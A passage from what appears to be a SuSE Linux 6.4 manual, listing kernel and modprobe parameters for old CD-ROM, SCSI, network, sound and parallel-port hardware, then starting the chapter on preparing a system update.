- **drives** *Aztech CDA268-01 CD-ROM* **aztcd=**<**addr**>**[,0x79]** The value 0x79 has only to be set when the firmware version is unknown. *Example:* **aztcd=0x320**
- *Goldstar R420 CD-ROM drive* **gscd=**<**addr**>
- *Mitsumi CD-ROM drive* **mcd=**<**addr**>**,**<**irq**>**[,**<**wait**>**]**



You can vary the parameter  $\langle \text{wait} \rangle$  between 0 and 10 if the CD-ROM drive does not react fast enough on system requests ("timeout") and, therefore, does not find the root image while installing. *Example:* **mcd=0x300,10,5**

• *Mitsumi CD-ROM drive (multisession)* **mcdx=**<**addr**>**,**<**irq**> *Example:* **mcd=0x300,10**

**Old CD-ROM**

• *Mozart interface*

**isp16=**<**addr**>**,**<**irq**>**,**<**dma**>**,**<**type**>



This driver is responsible for CD-ROM drives connected to the types ISP16, MAD16 or Mozart. The value of <**type**> follows the interface plug where the CD-ROM is connected to the sound card.

*Example:* **isp16=0x340,10,3,Sony**

- *Optics Storage 8000 AT CD-ROM drive* **optcd=**<**addr**> *Example:* **optcd=0x340**
- *Philips CM206 CD-ROM drives* **cm206=**<**addr**>**,**<**irq**> *Example:* **cm206=0x340,10**
- *Pro Audio Spectrum 16 SCSI host adapter*

```
pas16=<addr>,<irq>
```
On the Pro Audio Spectrum 16 sound card there is a SCSI-host adapter, the settings of which can be passed to the kernel with this parameter.

```
Example: pas16=0x340,10
```
If the card is not recognized, it can be operated without an interrupt. In this case the interrupt is set to 255.

*Example:* **pas16=0x340,255**

- *Sanyo CD-ROM Drive* **sjcd=**<**addr**> *Example:* **sjcd=0x340**
- *Sony CDU 31/33 A*

```
cdu31a=<addr>,<irq>
```
Autoprobing of this driver has been removed from the kernel. Thus, you have to set any parameters explicitly.

```
Example: cdu31a=0x340,5
```
If there is no interrupt assigned to the drive, and if you can only access it via polling mode, you have to enter 0 for the IRQ.

*Example:* **cdu31a=0x340,0**

As an example, if this drive is connected to a Pro Audio Spectrum card, the parameter could be as follows:

*Example:* **cdu31a=0x1f88,0,PAS**

• *Sony CDU 535*

**sonycd535=**<**addr**>**,**<**irq**> *Example:* **sonycd535=0x340,10**

**Parallel Port**

• *SoundBlaster Pro 16 MultiCD*

**sbpcd=**<**addr**>**,**<**type**>



*Example:* **sbpcd=0x340,10**

#### **The Parallel Port**

• *Parallelport*

**parport=**<**addr0**>**,[**<**irq0**> **[parport=**<**addr1**>**,[**<**irq1**> **[parport=**<**addr2**>**,[**<**irq2**>**]]]]]**



*Example:* **parport=0x3bc parport=0x378,7 parport=0x278,auto**

• *Printer on the parallel port*

**lp=**<**parport0**> **[lp=**<**parport1**> **[lp=**<**parport2**>**]]**



*Example:* **lp=parport0 lp=parport2**

## <span id="page-352-0"></span>**14.3.4 modprobe Parameters**

This section describes those parameters which can be loaded as modules. If you encounter difficulties while loading a driver (although you have entered the parameters), or if there is no section describing the parameter, then you may have to integrate this driver into a monolithic kernel.

Some drivers can not be built as modules yet and some recognize your hardware properly only if they are compiled into the kernel. Despite this, we recommend you try the "module variant" first.

If a driver is loaded as a module, each and every variable used can be overwritten on the command line. There is, e. g., the variable **io** in the NE2000 driver which specifies the used I/O range. For this, the correct command for loading this module is (see Section [13.2](#page-331-0) page [318\)](#page-331-0):

earth:/ # **insmod ne io=0x300 irq=10**

or better with modprobe:

earth:/ # **modprobe ne io=0x300 irq=10**

Be aware that there should be no spaces before or after the "equal". Moreover, hexadecimal values have to be set in the given form (with a leading  $\sqrt{0x'}$ ).



If you want to enter more than one parameter they must be separated by spaces. This is the main difference to entering parameters at the LILO prompt, where no blanks should be used within the parameters for one driver.

The parameters you enter here can also be integrated into

/etc/modules.conf. Here many parameters can be assigned to a particular module. This is done one line per module. The line should resemble the following:

```
options <module name> <parm1>=<value1> ...
```
where:



An entry for the NE2000 card might look like:

```
options ne io=0x300 irq=10
```
#### **SCSI Controllers and the SCSI Subsystem**

• *Adaptec AHA-1520 / 1522 / 1510 / 1515 / 1505 SCSI-Hostadapter* Name of module: aha152x.o



As at the LILO prompt:

Example: modprobe aha152x aha152x=0x340,10,7,1,1,0,0,0 For a second host adapter: *Example:* **modprobe aha152x aha152x1=0x140,12,7,1,1,0,0,0**

• *Future Domain TMC-16x0–host adapter*

Name of module: fdomain.o

This driver also serves the SCSI-host adapter Adaptec 2920, amongst others.

**fdomain=**<**addr**>**,**<**irq**>**[,**<**id**>**]**



As at the LILO-Prompt: Example: modprobe fdomain fdomain=0x140,11,7

• *NCR 5380 bzw. NCR 53C400 SCSI-host adapter family* Name of module: q\_NCR5380.o



For an NCR5380 adapter:

Example: modprobe g\_NCR5380 ncr\_irq=5 ncr\_addr=0x350 **ncr 5380=1**

For an NCR53C400 adapter with interrupts turned off: Example: modprobe g\_NCR5380 ncr\_irq=255 ncr\_addr=0xc8000 **ncr 53c400=1**

This driver serves the widely-used Trantor T130B SCSI host adapter

#### **Network Cards**

• *3Com 3c501 / 3c503 / 3c505 / 3c507 network cards* Name of module: 3c501.o,3c503.o,3c505.o,3c507.o



Example: modprobe 3c509 io=0x300 irq=10

• *3Com 3c509 / 3c579 network cards* Name of module: 3c509.o



*Example:* **modprobe 3c509 irq=10 xcvr=0**

- *3Com 3c515 network card* Name of module: 3c515.o *Example:* **modprobe 3c515**
- *3Com 3c59x / 3c90x network cards ("Vortex"/"Boomerang")* Name of module: 3c59x.o For Compaq computers(PCI), you can try the following parameters:



```
Example: modprobe 3c59x compaq irq=10
```
• *Allied Telesis AT1700 network card* Name of module: at 1700.o



*Example:* **modprobe at1700 io=0x300 irq=10**

• *Cabletron E21xx network card*

Name of module: e2100.o



```
Example: modprobe e2100 io=0x300 irq=10 mem=0xd000 xcvr=0
```
• *Digital DE425 / 434 / 435 / 450 / 500 network cards*

Name of module: de4x5.o

**io=0x**<**bus**><**device ID**>



With newer PCI BIOSes, these files are displayed when the machine boots, and in Linux they can be seen with the command

earth: # **cat /proc/pci**

*Example:* **modprobe de4x5 io=0x007**

• *Digital DEPCA / DE10x / DE20(012) / DE42, EtherWORKS network cards*

Name of module: depca.o



#### *Example:* **modprobe depca io=0x300 irq=10**

• *EtherWORKS 3 (DE203, DE204, DE205) network card* Name of module: ewrk3.o



*Example:* **modprobe ewrk3 io=0x300 irq=10**

• *Intel EtherExpress 16 network card* Name of module: eexpress.o



*Example:* **modprobe eexpress io=0x300 irq=10**

• *Intel EtherExpressPro network card* Name of module: eepro.o



*Example:* **modprobe eepro io=0x300 irq=10 mem=0xd000**

• *Intel EtherExpressPro 100 network card* Name of module: eepro100.o

The Intel EtherExpressPro contains the chips i82557/i82558.



*Example:* **modprobe eepro100 options=48**

This sets *full-duplex* and *100-MBit operation* simultaneously (48 = 32+ 16).

• *Fujitsu FMV-181/182/183/184 network cards* Name of module: fmv18x.o



*Example:* **modprobe fmv18x io=0x300 irq=10**

• *HP PCLAN+ (27247B and 27252A) network card* Name of module: hp-plus.o



*Example:* **modprobe hp-plus io=0x300 irq=10**

• *HP PCLAN (27245 / 27xxx)*

Name of module: hp.o





• *HP 10/100 VG-AnyLAN (ISA, EISA, PCI) network cards* Name of module: hp100.o





• *ICL EtherTeam 16i / 32 network cards* Name of module: eth16i.o



*Example:* **modprobe eth16i io=0x300 irq=10**

• *Novell NE2000 / NE1000 network cards*

Name of module: ne.o



*Example:* **modprobe ne io=0x300 irq=10**

• *NI6510 (AM7990 "lance" Chip) network card* Name of module: ni65.o



*Example:* **modprobe ni65 io=0x300 irq=10**

• *SMC Ultra network card*

Name of module: smc-ultra.o



*Example:* **modprobe smc-ultra io=0x300 irq=10**

• *SMC 9194 network card*

Name of module: smc9194.o



| Variable       | Values / Meaning |
|----------------|------------------|
| $<$ medium $>$ | 0 auto<br>1 TP   |
|                | 2 AUI, 10base2   |

*Example:* **modprobe smc9194 io=0x300 irq=10 if port=2**

• *Western Digital WD80x3 network card* Name of module: wd.o

| Parameter | Value           |
|-----------|-----------------|
| io        | $<$ addr $>$    |
| irq       | $<$ irq $>$     |
| mem       | $<$ mem $>$     |
| mem_end   | $<$ mem_end $>$ |

*Example:* **modprobe wd io=0x300 irq=10**

• *IBM Tropic chipset Token Ring network card* Name of module: ibmtr.o



```
Example: modprobe ibmtr io=0x300
```
• *D-Link DE620 Pocket-Adapter network card* Name of module: de620.o



*Example:* **modprobe de620 io=0x300 irq=10 bnc=1 utp=0**

## **Proprietary CD-ROM Drives**

**CD-ROM** The following parameters concern CD-ROM drives attached to special **Drives, proprietary** controllers. Whoever possesses one of these "oldies" will certainly know about it. . .

> • *Aztech CDA268-01 CD-ROM drive* Name of module: aztcd.o



*Example:* **modprobe aztcd aztcd=0x300**

• *Goldstar R420-CD-ROM drive* Name of module: gscd.o



*Example:* **modprobe gscd gscd=0x300**
• *Mitsumi CD-ROM drive* Name of module: mcd.o **mcd=**<**addr**>**,**<**irq**>**[,**<**wait**>**]**



You can vary the  $\langle \textbf{wait} \rangle$  from 0 to 10 if the CD-ROM drive does not react fast enough ("timeout"), thus probably not finding the root image during installation.

*Example:* **modprobe mcd mcd=0x300,10,5**

• *Mitsumi CD-ROM drive (Multisession)*

Name of module: mcdx.o

```
mcdx=<addr>,<irq>[,<addr>,<irq>]
```
For a number of drivers the settings  $\langle \text{addr}\rangle$ ,  $\langle \text{irq}\rangle$  can be repeated up to 4 times.

• *Mozart sound card with port for CD-ROM drives*

Name of module: isp16.o

```
isp16 cdrom base=<addr>
isp16 cdrom irq=<irq> isp16 cdrom dma=<dma>
isp16 cdrom type=<typ>
```


This driver is not a real CDROM driver; it is only responsible for the interface configuration of the CD-ROM drive when connected to a ISP16, MAD16 or Mozart sound card. After this driver is loaded only the interface is loaded accordingly; the corresponding CDROM driver needs to be loaded as well. The value for the variable  $\langle \texttt{type} \rangle$  is written on the plug which connects the CD-ROM cable to the sound card.

*Example:* **modprobe isp16 isp16 cdrom base=0x300 isp16 cdrom irq=10 isp16 cdrom dma=1 isp16 cdrom type=sony**

• *Optics Storage 8000 AT CD-ROM drive* Name of module: optcd.o



*Example:* **modprobe optcd optcd=0x300**

• *Philips CM206 CD-ROM drive* Name of module: cm206.o **cm206=**<**addr**>**,**<**irq**> *Example:* **modprobe cm206 cm206=0x300,10** • *Sanyo CD-ROM drive*

Name of module: sjcd.o



*Example:* **modprobe sjcd sjcd=0x300**

• *Sony CDU 31/33 A*

Name of module: cdu31a.o



*Example:* **modprobe cdu31a cdu31a port=0x300 cdu31a irq=10**

• *Sony CDU 535*

Name of module: sonycd535.o



*Example:* **modprobe sonycd535 sonycd535=0x300**

• *Soundblaster Pro 16 MultiCD*

Name of module: sbpcd.o **sbpcd=**<**addr**>**,**<**typ**>

whereby  $\langle \texttt{type} \rangle$  can have the following values:

| Variable | Values / Meaning |
|----------|------------------|
|          | LaserMate        |
|          | SoundBlaster     |
| 2        | SoundScape       |
|          | Teac16bit        |

*Example:* **modprobe sbpcd sbpcd=0x300,0**

#### **Sound Cards and Sound Chipsets**

- **Sound** Since the 2.2.xx kernel sound support has been resolved in modular form and can be controlled by numerous parameters.
	- *AD1816 Chip*

Name of module: ad1816.o

The following cards, amongst others, are supported: Terratec Base 1, Terratec Base 64, HP Kayak, Acer FX-3D, SY-1816, Highscreen Sound-Boostar 32 Wave 3D



*Example:* **modprobe ad1816 io=0x530 irq=5 dma=1 dma2=3 ad1816 clockfreq=33000**

• *AD1848/CS4248 Chip (MSS)*

Name of module: ad1848.o



• *Generic OPLx driver* Name of module: adlib\_card.o



*Example:* **modprobe adlib card io=0x330**

• *Crystal 423x chipsets* Name of module: cs4232.o



*Example:* **modprobe cs4232 io=0x530 irq=5 dma=1 dma2=3**

- *Ensoniq 1370 chipset*
	- Name of module: es1370.o see also PCI64/128.



*Example:* **modprobe es1370 joystick=1 lineout=1**

• *Creative Ensoniq 1371 chipset* Name of module: es1371.o Refer also to the PCI64/128.



Valid values for <**addr**> are 0x200, 0x208, 0x210 and 0x218. *Example:* **modprobe es1371 joystick=0x200**

• *Gravis Ultrasound*

Name of module: gus.o



• *MAD16*

Name of module: mad16.o

Supports OPTi 82C928, OAK OTI-601D, OPTi 82C929, OPTi 82C930 and OPTi 82C924.



*Example:* **modprobe mad16 io=0x530 irq=7 dma=0 dma16=1**

• *Turtle Beach Maui and Tropez* Name of module: maui.o



*Example:* **modprobe maui io=0x530 irq=5**

• *MPU401*

Name of module: mpu401.o



*Example:* **modprobe mpu401 io=0x330**

- *Turtle Beach MultiSound* Name of module: msnd.o *Example:* **modprobe msnd**
- *Turtle Beach Classic/Monterey/Tahiti* Name of module: msnd\_classic.o

| Parameter        | Value        |
|------------------|--------------|
| io               | $<$ addr $>$ |
| irq              | $<$ irq $>$  |
| mem              |              |
| write_ndelay     |              |
| major            |              |
| fifosize         |              |
| calibrate_signal |              |

*Example:* **modprobe io=0x290 irq=7 mem=0xd0000**

• *Turtle Beach Pinnacle/Fiji*

Name of module: msnd\_pinnacle.o

*As well as* the parameters of the Turtle Beach Classic/Monterey/Tahiti, this card also understands:



*Example:* **modprobe msnd pinnacle cfg=0x250 io=0x290 irq=5 mem=0xd0000**

• *OPL3*

Name of module: opl3.o



*Example:* **modprobe io=0x388**

• *OPL3-SA1*

Name of module: opl3sa.o

| Parameter | Value        |
|-----------|--------------|
| io        | $<$ addr $>$ |
| ira       | $<$ irq $>$  |
| dma       | $<$ dma $>$  |
| dma2      | $<$ dma2 $>$ |
| mpu_io    | $<$ addr $>$ |
| mpu_irq   | $<$ irq $>$  |

*Example:* **modprobe opl3sa io=0x530 irq=11 dma=0 dma2=1 mpu io=0x330 mpu irq=5**

Name of module: opl3sa2.o

| Parameter | Value        |
|-----------|--------------|
| io        | $<$ addr $>$ |
| ira       | $<$ irq $>$  |
| dma       | $<$ dma $>$  |
| dma2      | $<$ dma2 $>$ |
| mss_io    | $<$ addr $>$ |
| mpu_io    | $<$ addr $>$ |

*Example:* **modprobe opl3sa2 io=0x370 irq=7 dma=0 dma2=3 mss io=0x530 mpu io=0x330**

• *Pro Audio Spectrum*

Name of module: pas2.o



• *Personal Sound System (ECHO ESC614)* Name of module: pss.o

<sup>•</sup> *YMF711, YMF715, YMF719, OPL3-SA2, OPL3-SA3, OPL3-SAx*



• *Sound Blaster and Clones* Name of module: sb.o

Parameter Value **io** <**addr**> **irq** <**irq**> **dma** <**dma**> **dma16** <**dma16**> **mpu io** <**addr**> **mad16** activate 1 **trix** activate1 **pas2** activate1 **sm games** activate1 **acer** activate1, for Acer Notebooks **mwave bug** activate1

*Example:* **modprobe sb io=0x220 irq=5 dma=1 dma16=5 mpu io=0x330**

• *Aztech Sound Galaxy*

Name of module: sgalaxy.o



- *S3 Sonic Vibes* Name of module: sonicvibes.o No parameters.
- *Ensoniq SoundScape* Name of module: sscape.o



• *MediaTrix AudioTrix Pro* Name of module: trix.o



• *UART401*

Name of module: uart401.o



*Example:* **modprobe io=0x330 irq=9**

• *UART6850*

Name of module: uart6850.o



- *Sound Blaster DSP chipsets* Name of module: v\_midi.o No parameters.
- *Turtle Beach Maui, Tropez, Tropez Plus* Name of module: wavefront.o



*Example:* **modprobe wavefront io=0x200 irq=9**

# **The Parallel Port**

The operation of the parallel port is somewhat complex. After configuration, **Parallel Port** a complete subsystem is available; see Section [10.4.3](#page-280-0) page [267](#page-280-0) pp.

• *Parallel port*

Name of module: parport.o

*Example:* **modprobe parport**

• *Parallel port – architecture-specific*

Name of module: parport\_pc.o



In order to set up 3 Ports in a PC style, for example, whereby one has the address 0x3bc without an IRQ, one has the address 0x378 with IRQ 7 and one has the address 0x278 with automatically detected IRQ, you should enter (all in one line!):

# *Example:* **modprobe parport pc io=0x3bc,0x378,0x278 irq=none,7,auto**

• *Printer driver*

Name of module: lp.o



- *Example:* **modprobe lp parport=0,2**
- *Parallel port IDE devices*

Name of module: paride.o

If you want to use chains of Paride devices on a *single* parallel port, then you must first load parport.o!

*Example:* **modprobe paride**

The parallel port should – if possible – be operated in "EPP mode"; please set this mode in the ☞*[BIOS](#page-466-0)* of your computer.

• *Parallel port IDE low-level protocol driver* Name of module: \variable{xxxx}.o



*Example:* **modprobe epat**

• *Parallel port IDE hard drive* Name of module: pd.o



First load parport and the low-level driver *Example:* **modprobe pd verbose=1**

- *Parallel port ATAPI CD-ROM* Name of module: pcd.o First load parport and the low-level driver *Example:* **modprobe pcd**
- *Parallel port ATAPI floppy disk drive* Name of module: pf.o First load parport and the low-level driver *Example:* **modprobe pf**
- *Parallel port ATAPI streamer drive* Name of module: pt.o First load parport and the low-level driver *Example:* **modprobe pt**
- *Parallel port generic ATAPI device* Name of module: pg.o First load parport and the low-level driver *Example:* **modprobe pg**

# **Part VI**

# **SuSE Linux: Updating and Special Features**

# Chapter **15 Updating the System and Package Management**

# **15.1 Updating SuSE Linux**

SuSE Linux offers you the option of updating an existing system without having to reinstall everything. But it is important to distinguish between updating one, or a few packages, and updating the entire system to the latest distribution.

It is quite normal for software to "grow". Thus we recommend you to have a look at how full the partitions are, with **df**, *before* updating! If you think there might be too little space available, you should consider making a backup and repartitioning. There is no rule of thumb as to how much space you need in particular cases. This depends on the existing partitions, the software selected and which version you want to update SuSE Linux 6.4 from.



# <span id="page-372-0"></span>**15.1.1 Preparations**

Before you begin an update, make sure you have saved the old configuration files to a separate medium such as a streamer, removable drives, floppies or ZIP drives, just in case things go wrong. Normally these are the files in /etc and /var/lib (e. g. for News or xdm). In addition, no harm would be done if you wrote the current user data in /home (the "home directories") to a backup medium.

Before you start the update process, remember to write down the device name of your root partition. In this case, /dev/sda3 would be your root partition. You can see this with the command:

earth: # **df /**



This shows that /dev/sda3 is mounted in the filesystem in /.



Before updating PostgreSQL (package postgres) we recommend that you make a dump of the databases (see manpage for **pg dump** (**man pg dump**)). This is only needed, however, if you used PostgreSQL *previously*.

Now you still need to decide if you want to update using the text-oriented YaST or with the graphical YaST2. The decision is made for you if you want to update from a SuSE Linux before version 6.0 – in this case you should use YaST and proceed as described in Section [15.1.3](#page-373-0). From version 6.0 onwards you can update using YaST2.

# **15.1.2 Updating with** YaST2

